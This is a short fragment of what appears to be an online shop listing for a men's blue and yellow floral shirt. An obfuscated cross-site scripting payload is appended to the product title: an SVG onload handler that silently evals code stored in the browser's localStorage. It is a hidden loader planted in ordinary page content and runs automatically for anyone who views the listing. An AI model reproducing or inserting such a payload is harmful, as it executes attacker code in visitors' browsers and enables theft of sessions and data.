 Camisa Floral Masculina - Azul/Amarelo<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>